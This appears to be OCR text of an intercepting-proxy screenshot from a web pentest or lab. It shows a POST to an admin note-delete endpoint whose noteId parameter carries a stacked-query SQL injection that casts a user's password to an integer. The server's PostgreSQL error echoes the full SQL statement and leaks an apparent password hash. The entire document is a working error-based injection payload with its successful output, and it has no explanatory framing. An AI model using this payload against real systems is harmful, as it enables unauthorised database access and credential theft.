 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+1)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 468
8 Date: Sat, 20 Sep 2025 02:36:26 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 1) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "qX+gUfRZNLo+5vfTQXNWyzKrhae7K+QQUavIQ0t1gP4=
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "qX+gUfRZNLo+5vfTQXNWyzKrhae7K+QQUavIQ0t1gP4=""
}